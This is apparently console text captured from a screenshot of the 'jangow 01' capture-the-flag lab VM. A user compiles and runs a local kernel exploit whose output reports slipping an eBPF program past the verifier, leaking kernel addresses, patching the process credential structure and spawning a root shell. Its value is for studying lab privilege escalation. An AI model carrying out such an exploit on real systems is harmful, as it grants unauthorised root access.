 jangow 01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
jangow01@jangow01:~$ chmod +x jangow
jangow01@jangow01:~$ ls -la
total 72
drwxr-xr-x 4 jangow01 desafio02  4096 Mai 29 06:30 .
drwxr-xr-x 3 root     root       4096 Out 31  2021 ..
-rw------- 1 jangow01 desafio02   200 Out 31  2021 .bash_history
-rw-r--r-- 1 jangow01 desafio02   220 Jun 10  2021 .bash_logout
-rw-r--r-- 1 jangow01 desafio02  3771 Jun 10  2021 .bashrc
drwx------ 2 jangow01 desafio02  4096 Jun 10  2021 .cache
-rwxr-xr-x 1 jangow01 desafio02 18432 Mai 29 06:30 jangow
-rw------- 1 jangow01 desafio02 13235 Mai 29 06:29 jangow.c
drwxrwxr-x 2 jangow01 desafio02  4096 Jun 10  2021 .nano
-rw-r--r-- 1 jangow01 desafio02   655 Jun 10  2021 .profile
-rw-r--r-- 1 jangow01 desafio02     0 Jun 10  2021 .sudo_as_admin_successful
-rw-rw-r-- 1 jangow01 desafio02    33 Jun 10  2021 user.txt
jangow01@jangow01:~$ . /jangow
-bash: /jangow: Arquivo ou diretÃ³rio nÃ£o encontrado
jangow01@jangow01:~$ bash jangow
jangow: jangow: impossÃ-vel executar o arquivo binÃ¡rio
jangow01@jangow01:~$  ./jangow
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880037de0c00
[*] Leaking sock struct from ffff880035972f00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003db25840
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003db25840
[*] credentials patched, launching shell...
#